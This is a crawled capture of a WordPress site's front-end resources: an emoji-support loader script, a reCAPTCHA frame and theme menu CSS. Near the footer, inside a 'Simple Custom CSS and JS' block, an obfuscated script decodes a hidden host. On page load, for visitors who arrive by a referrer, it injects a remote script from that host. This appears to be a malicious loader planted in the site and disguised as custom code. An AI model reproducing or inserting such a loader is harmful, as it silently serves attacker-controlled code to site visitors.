	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.umgnetwork.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
			<i class="fas fa-chevron-up"></i>
		</a>
		<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
			<i class="fas fa-chevron-up"></i>
		</a><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2342c53ad5789ed68854551af9151ef2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aTfT51u4RWY6K_qTuLrUEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769245872439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.umgnetwork.com/wp-content/themes/sonaar/classic-menu/css/classic.css?ver=6.9
body_size: 2869
content:
@font-face{font-family:'menu';src:url("../../fonts/menu.eot?cabx30");src:url("../../fonts/menu.eot?#iefixcabx30") format("embedded-opentype"),url("../../fonts/menu.ttf?cabx30") format("truetype"),url("../../fonts/menu.woff?cabx30") format("woff"),url("../../fonts/menu.svg?cabx30#menu") format("svg");font-weight:normal;font-style:normal}.classic-menu{position:relative;top:0;left:0;box-sizing:border-box;width:100%;height:auto;font-size:100%;visibility:hidden;opacity:0;transition:opacity .5s}.classic-menu.ready{visibility:visible;opacity:1}.classic-menu.fixed{position:fixed;z-index:99;-webkit-transition:.5s all;transition:.5s all}.admin-bar .classic-menu.fixed{top:32px}.wp-admin-bar .classic-menu.fixed{top:32px}.vc_editor .classic-menu.mini{top:0px}.classic-menu.fixed.mini.mini-active,.classic-menu.fixed.mini.mini-fullwidth-active{margin:0;width:100%;padding:0 !important}.classic-menu.fixed.mini.mini-active>ul,.classic-menu.fixed.mini.mini-fullwidth-active>ul{background:transparent;padding:0 !important}.classic-menu.fixed.mini.mini-active>ul>li.logo,.classic-menu.fixed.mini.mini-fullwidth-active>ul>li.logo{padding-bottom:0 !important;padding-top:0 !important}.classic-menu.fixed.mini.mini-active>ul>li.logo.pull-top,.classic-menu.fixed.mini.mini-fullwidth-active>ul>li.logo.pull-top{margin-left:15px !important;float:left;left:inherit;position:relative}.classic-menu.fixed.mini.mini-active>ul>li.logo img,.classic-menu.fixed.mini.mini-fullwidth-active>ul>li.logo img{max-height:30px}.classic-menu.fixed.mini.mini-fullwidth-active>ul{max-width:inherit !important}.classic-menu.mini>ul{height:auto !important}.classic-menu.mini>ul>li{margin-bottom:auto !important;margin-top:auto !important}.classic-menu.relative{position:relative}.classic-menu.absolute{position:absolute;z-index:99}.classic-menu *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;list-style:none !important;text-decoration:none !important}.classic-menu a{display:inline-block;-webkit-transition:.5s all;transition:.5s all;white-space:nowrap}.classic-menu li.hotlink a:hover{background:transparent}.classic-menu-hot-links{display:none}.classic-menu:not(.responsive) .classic-menu-hot-links.hotlinkDesktopEnable,.classic-menu.responsive .classic-menu-hot-links.hotlinkMobileEnable{display:block}.classic-menu:not(.responsive) .logo{text-align:center;line-height:0;vertical-align:middle;float:none;display:inline-block}.classic-menu:not(.responsive) .logo a{width:100%;line-height:0}.classic-menu:not(.responsive) .logo-mobile-only{display:none !important}.classic-menu:not(.responsive) #menu-main-menu{position:relative;height:auto;max-height:500px;font-size:0;text-align:left;transition:.7s all;list-style:none;margin:0;padding:0;display:inline-block}.classic-menu:not(.responsive) #menu-main-menu li{position:relative;z-index:10;display:inline-block;vertical-align:middle;font-size:15px;transition:.7s all}.classic-menu:not(.responsive) #menu-main-menu li:hover{z-index:50}.classic-menu:not(.responsive) #menu-main-menu .sub-menu{display:none;position:absolute;top:100%;left:0;min-width:100%;width:auto}.classic-menu:not(.responsive) #menu-main-menu .sub-menu li{display:block;text-align:left}.classic-menu:not(.responsive) #menu-main-menu .sub-menu a{display:block}.classic-menu:not(.responsive) #menu-main-menu .sub-menu .sub-menu{top:0;left:100%}.classic-menu:not(.responsive) #menu-main-menu .sub-menu .collision .sub-menu{left:auto;right:100%}.classic-menu:not(.responsive) #menu-main-menu .menu-item-has-children:hover>.sub-menu{display:block}.classic-menu:not(.responsive) .classic-menu-hot-links{transition:.7s all}.classic-menu:not(.responsive).incontainer:not(.responsive) .menu-container,.classic-menu:not(.responsive).fullwidth:not(.responsive) .menu-container{width:100%;margin:0 auto;padding:0 15px;position:relative;display:flex;align-items:center;justify-content:left;flex-wrap:wrap-reverse}.classic-menu:not(.responsive).incontainer:not(.responsive) .menu-container::after,.classic-menu:not(.responsive).fullwidth:not(.responsive) .menu-container::after{content:'';display:block;float:none;clear:both}.classic-menu:not(.responsive).incontainer:not(.responsive) .classic-menu-hot-links,.classic-menu:not(.responsive).fullwidth:not(.responsive) .classic-menu-hot-links{margin:0 0 0 auto;justify-self:flex-end;padding-left:unset;padding-right:unset;text-align:right;z-index:200;position:relative}.classic-menu:not(.responsive).incontainer:not(.responsive) .classic-menu-hot-links li,.classic-menu:not(.responsive).fullwidth:not(.responsive) .classic-menu-hot-links li{display:inline-block;float:none !important}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-left .menu-container,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-left .menu-container{justify-content:flex-start}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-right .menu-container,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-right .menu-container{justify-content:flex-end}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-right .classic-menu-hot-links,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-right .classic-menu-hot-links{margin-left:0}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-right #menu-main-menu,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-right #menu-main-menu{margin-left:auto}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-center .menu-container,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-center .menu-container{align-items:flex-end}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-center #menu-main-menu,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-center #menu-main-menu{white-space:nowrap;width:100%;text-align:center;position:relative}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-center .classic-menu-hot-links,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-center .classic-menu-hot-links{position:absolute;right:15px;top:50%;transform:translateY(-50%)}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-center.classic_menu_logo_align-pull-left .logo,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-center.classic_menu_logo_align-pull-left .logo{position:absolute;left:15px;top:50%;transform:translateY(-50%);z-index:200}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-center.classic_menu_logo_align-pull-top #menu-main-menu,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-center.classic_menu_logo_align-pull-top #menu-main-menu{position:absolute;left:50%;transform:translateX(-50%)}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_align-pull-center.classic_menu_logo_align-pull-top .classic-menu-hot-links,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_align-pull-center.classic_menu_logo_align-pull-top .classic-menu-hot-links{position:relative;transform:none;float:right}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_logo_align-pull-top:not(.mini),.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_logo_align-pull-top:not(.mini){display:block}.classic-menu:not(.responsive).incontainer:not(.responsive).classic_menu_logo_align-pull-top:not(.mini) .menu-container,.classic-menu:not(.responsive).fullwidth:not(.responsive).classic_menu_logo_align-pull-top:not(.mini) .menu-container{display:block}.classic-menu:not(.responsive).mini-fullwidth-active.mini .menu-container{max-width:none}.classic-menu:not(.responsive).mini-fullwidth-active.mini #menu-main-menu,.classic-menu:not(.responsive).mini-fullwidth-active.mini .classic-menu-hot-links{padding-top:0;padding-bottom:0}.classic-menu:not(.responsive).mini-fullwidth-active.mini .logo{display:inline-block;float:none}.classic-menu:not(.responsive).mini-active.mini #menu-main-menu,.classic-menu:not(.responsive).mini-active.mini .classic-menu-hot-links{padding-top:0;padding-bottom:0}.classic-menu:not(.responsive).mini-active.mini .logo{display:inline-block;float:none;padding:20px 0}.classic-menu:not(.responsive).mini-active.mini .logo img{max-height:30px}.classic-menu.classic_menu_logo_align-pull-top .logo{width:100%}.classic-menu.classic_menu_logo_align-pull-top.classic_menu_align-pull-center #menu-main-menu{margin-left:0}.classic-menu.classic_menu_logo_align-pull-top .spacer{order:2;margin-right:auto}.classic-menu.classic_menu_logo_align-pull-top.mini .spacer{display:none}.classic-menu.classic_menu_logo_align-pull-top.mini .logo{width:auto;z-index:2}.classic-menu.classic_menu_logo_align-pull-center.responsive #menu-main-menu .logo{display:none}.classic-menu.classic_menu_logo_align-pull-center:not(.responsive) .menu-container>.logo{display:none}.classic-menu.classic_menu_logo_align-pull-center:not(.responsive) #menu-main-menu .logo{display:inline-block}.classic-menu.classic_menu_logo_align-pull-center:not(.responsive).classic_menu_align-pull-center #menu-main-menu{margin-left:0}.classic-menu.classic_menu_logo_align-pull-center:not(.responsive) .spacer{order:2;margin-right:auto}.classic-menu .hotlink a{padding-left:10px !important;padding-right:10px !important}.classic-menu.responsive{height:60px;-webkit-overflow-scrolling:touch;background:#fff;position:fixed;padding:0;margin:0;width:100%;display:block}.classic-menu.responsive .logo{position:absolute;height:60px;top:0;left:0;padding:0px;padding-left:15px;line-height:0;display:table;z-index:2}.classic-menu.responsive .logo a{height:100%;display:table-cell;vertical-align:middle}.classic-menu.responsive .logo img{width:auto;height:auto;max-height:60px;max-width:calc(100vw - 100px);padding:5px}.classic-menu.responsive .responsive-header{position:absolute;top:0;width:100%;padding:0 1.5em 0;box-sizing:border-box;cursor:pointer;transition:0.2s ease}.classic-menu.responsive .responsive-header a.sandwich-icon{float:right;font-size:30px;line-height:59px;padding:auto 10px;width:40px;height:40px;-webkit-transition:0s all !important;transition:0s all !important}.classic-menu.responsive .responsive-header a.sandwich-icon:before{font-family:menu;content:"\e602"}.classic-menu.responsive .responsive-header a.sandwich-icon.opened{-webkit-transition:0s all !important;transition:0s all !important}.classic-menu.responsive .responsive-header a.sandwich-icon.opened:before{font-family:menu;content:"\e601"}.classic-menu.classic_menu_logo_align-pull-top.responsive .logo{width:auto}.classic-menu.responsive #menu-main-menu li.logo,.classic-menu.responsive #menu-responsive-menu li.logo{position:absolute;top:-60px;left:15px;border:0;max-height:60px;margin-left:0 !important;padding-top:0 !important;width:calc(100% - 100px)}.classic-menu.responsive #menu-main-menu li.logo a,.classic-menu.responsive #menu-responsive-menu li.logo a{margin:0 auto !important;display:table-cell;vertical-align:middle;height:60px;padding:0}.classic-menu.responsive #menu-main-menu li.logo a img,.classic-menu.responsive #menu-responsive-menu li.logo a img{max-height:50px;width:100%;height:auto;display:block}.classic-menu.responsive{z-index:9000}.classic-menu.responsive #menu-main-menu li,.classic-menu.responsive #menu-responsive-menu li{font-size:36px;line-height:1em;color:#000}.classic-menu.responsive #menu-main-menu li.menu_small_item,.classic-menu.responsive #menu-main-menu li.menu_small_item li,.classic-menu.responsive #menu-responsive-menu li.menu_small_item,.classic-menu.responsive #menu-responsive-menu li.menu_small_item li{font-size:21px;line-height:1em}.classic-menu.responsive #menu-main-menu li a,.classic-menu.responsive #menu-responsive-menu li a{font-size:inherit;font-weight:inherit;color:inherit;line-height:inherit;font-family:inherit}.classic-menu.responsive #menu-main-menu .sub-menu,.classic-menu.responsive #menu-responsive-menu .sub-menu{padding-left:15px;width:100%}.classic-menu.responsive #menu-main-menu .sub-menu li a,.classic-menu.responsive #menu-responsive-menu .sub-menu li a{font-size:0.70em;background-color:unset;line-height:1em}.classic-menu.responsive #menu-main-menu .sub-menu li:first-of-type,.classic-menu.responsive #menu-responsive-menu .sub-menu li:first-of-type{margin-top:10px}.classic-menu.responsive #menu-main-menu .sub-menu li:last-of-type,.classic-menu.responsive #menu-responsive-menu .sub-menu li:last-of-type{margin-bottom:10px}.classic-menu.responsive #menu-main-menu,.classic-menu.responsive #menu-responsive-menu{padding-top:60px}.classic-menu.responsive #menu-main-menu,.classic-menu.responsive #menu-responsive-menu,.classic-menu.responsive .classic-menu-hot-links{padding-left:0px;padding-right:0px}.classic-menu.responsive #menu-main-menu>li,.classic-menu.responsive #menu-main-menu .languages-selector,.classic-menu.responsive #menu-responsive-menu>li,.classic-menu.responsive #menu-responsive-menu .languages-selector,.classic-menu.responsive .classic-menu-hot-links>li,.classic-menu.responsive .classic-menu-hot-links .languages-selector{padding-left:20px}.classic-menu.responsive .classic-menu-hot-links{margin-top:30px}.classic-menu.responsive .classic-menu-hot-links[style="text-align: center"] li{padding-left:0}.classic-menu.responsive .classic-menu-hot-links a{font-size:24px;line-height:1;color:#000}.classic-menu.responsive .classic-menu-hot-links li+li{padding-left:0}.classic-menu.responsive .menu-item a{padding:6px 0}.classic-menu.responsive .menu-item:not(.menu_small_item)+.menu_small_item{margin-top:30px !important}.classic-menu.responsive ul:not(.sub-menu)>.menu-item.active>a{position:relative}.classic-menu.responsive ul:not(.sub-menu)>.menu-item.active>a:before{content:"";width:25px;height:1px;display:block;position:absolute;left:-29px;background:#000;top:50%;transform:translateY(-50%)}.classic-menu.responsive .menu-responsive-bg{background:#fff;position:absolute;top:-60px;right:0;width:0;height:calc(100vh + 65px);opacity:0;z-index:-1;transition:0.25s ease}.classic-menu.responsive.visible .responsive-header{background-color:transparent}.classic-menu.responsive.visible a.sandwich-icon{color:#fff}.classic-menu.responsive.visible .menu-container{overflow-y:auto;height:calc(100vh - 60px);padding-top:10px;padding-bottom:30px}.classic-menu.responsive.visible .menu-responsive-bg{opacity:1;width:100%}.classic-menu.responsive .hotlink{float:none;display:inline-block}.classic-menu.responsive .hotlink:first-of-type a{padding-left:0 !important}.admin-bar.continuousPlayer-enable .classic-menu.responsive .menu-container{height:calc(100vh - 46px)}.responsive .menu-container .languages-selector{margin-top:30px}.responsive .menu-container .languages-selector li{opacity:1 !important}.responsive .menu-container .languages-selector ul{padding:0}.responsive .menu-container .languages-selector a{padding-right:25px !important;padding-left:0 !important}.responsive.visible .menu-container li{transition:500ms ease}.responsive.visible .menu-container li .sub-menu{transition:1000ms ease}.responsive .menu-container ul{overflow:hidden}.responsive .menu-container li{opacity:0;position:relative;transition:0}.responsive .menu-container li:not(.active)>ul>li{opacity:0}.responsive .menu-container li .sub-menu{max-height:1000px;transition:0}.responsive .menu-container li:not(.active) .sub-menu{max-height:0 !important}.responsive .menu-container ul>li{top:100px}.responsive:not(.visible) .menu-container{width:0}.responsive.visible .menu-container{width:100vw}.responsive.visible .menu-container,.responsive .menu-responsive-bg{transition-delay:0s}.responsive.visible .menu-container ul>li{opacity:1;top:0}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(1){transition-delay:75ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(2){transition-delay:150ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(3){transition-delay:225ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(4){transition-delay:300ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(5){transition-delay:375ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(6){transition-delay:450ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(7){transition-delay:525ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(8){transition-delay:600ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(9){transition-delay:675ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(10){transition-delay:750ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(11){transition-delay:825ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(12){transition-delay:900ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(13){transition-delay:975ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(14){transition-delay:1050ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(15){transition-delay:1125ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(16){transition-delay:1200ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(17){transition-delay:1275ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(18){transition-delay:1350ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(19){transition-delay:1425ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(20){transition-delay:1500ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(21){transition-delay:1575ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(22){transition-delay:1650ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(23){transition-delay:1725ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(24){transition-delay:1800ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) li:not(.menu_small_item):nth-of-type(25){transition-delay:1875ms}.responsive.visible .menu-container ul:not(.classic-menu-hot-links) 